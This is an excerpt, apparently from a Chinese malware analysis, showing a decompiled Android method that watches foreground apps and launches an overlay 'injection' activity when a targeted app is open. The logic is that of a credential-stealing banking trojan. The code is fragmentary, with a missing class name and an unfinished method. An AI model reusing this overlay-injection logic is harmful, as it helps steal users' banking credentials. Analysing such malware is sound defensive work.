 public void scan_act() {
SharedPreferences sharedPreferences = getSharedPreferences("mypref", 4);
try {
List<AndroidAppProcess> processes = ProcessManager.getRunningForegroundApps(getApplicationContext());
Collections.sort(processes, new AndroidProcesses.ProcessComparator());
for (AndroidAppProcess process : processes) {
筛选满足条件的前台进程
String top = process.name;
File[] files = new File(this.PATH).listFiles();
if (files != null) {
是否包含目标应用进程
for (File name : files) {
String str1 = top;
if (str1.equals(name.getName()) && !sharedPreferences.getBoolean("injActive", false)) {
Intent as = new Intent(this, .class).putExtra("INJURL", this.PATH).putExtra("str", str1);
as.addFlags(268468224);
开始注入
startActivity(as);
网络安全应急技术国家工程实验室
}
}
}